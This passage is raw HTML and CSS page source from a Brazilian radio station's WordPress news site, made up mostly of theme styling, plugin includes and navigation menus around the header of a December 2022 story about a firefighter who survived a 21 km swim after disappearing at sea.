span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"fe789f6a0d","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/147189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=147189' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-147189 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/policial/"><span class="mvp-post-cat left">Policial</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">3 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-12-07">7 de dezembro de 2022</time></span>
										<meta itemprop="dateModified" content="2022-12-07 2:21 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="818" height="459" src="https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg 818w, https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966-300x168.jpg 300w, https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966-150x84.jpg 150w, https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966-768x431.jpg 768w, https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966-600x337.jpg 600w, https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966-696x391.jpg 696w, https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966-748x420.jpg 748w" sizes="(max-width: 818px) 100vw, 818px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg">
												<meta itemprop="width" content="818">
												<meta itemprop="height" content="459">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/&amp;t=Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km -&amp;url=https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/&amp;media=https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg&amp;description=Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/&amp;t=Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km -&amp;url=https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/bombeiro-que-desapareceu-no-mar-ao-tentar-salvar-turista-sobrevive-apos-nadar-21-km/&amp;media=https://maisfm.com/wp-content/uploads/2022/12/1_bombeiro_resgatado_desaparecido_mar-20471966.jpg&amp;description=Bombeiro que desapareceu no mar ao tentar salvar turista sobrevive após nadar 21 km', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
